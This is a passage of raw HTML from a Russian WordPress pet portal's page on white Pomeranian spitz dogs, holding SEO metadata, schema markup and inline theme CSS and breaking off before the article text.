

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/
body_size: 55852
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Особенности внешнего вида белых шпицев: содержание щенков и взрослых собак</title><meta name="description" content="Из статьи вы узнаете, что представляет собой померанский шпиц медвежьего типа, как он выглядит (с примерами на фото), какой у них характер, сложный ли уход им нужен и как правильно выбрать щенка, а также найдете отзывы владельцев этой породы." /><link rel="canonical" href="https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Особенности внешнего вида белых шпицев: содержание щенков и взрослых собак" /><meta property="og:description" content="Из статьи вы узнаете, что представляет собой померанский шпиц медвежьего типа, как он выглядит (с примерами на фото), какой у них характер, сложный ли уход им нужен и как правильно выбрать щенка, а также найдете отзывы владельцев этой породы." /><meta property="og:url" content="https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T19:55:26+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/c/b/c/cbc78276310658bb6384e2cdef8f731a.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/","url":"https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/","name":"Особенности внешнего вида белых шпицев: содержание щенков и взрослых собак","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/c/b/c/cbc78276310658bb6384e2cdef8f731a.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T19:55:26+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Из статьи вы узнаете, что представляет собой померанский шпиц медвежьего типа, как он выглядит (с примерами на фото), какой у них характер, сложный ли уход им нужен и как правильно выбрать щенка, а также найдете отзывы владельцев этой породы.","breadcrumb":{"@id":"https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/c/b/c/cbc78276310658bb6384e2cdef8f731a.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/c/b/c/cbc78276310658bb6384e2cdef8f731a.jpeg","width":491,"height":320,"caption":"Белый шпиц: как выглядит маленький и взрослый"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Белый шпиц: как выглядит маленький и взрослый"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Белый шпиц: как выглядит маленький и взрослый&raquo;" href="https://klkfavorit.ru/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fosobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fosobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 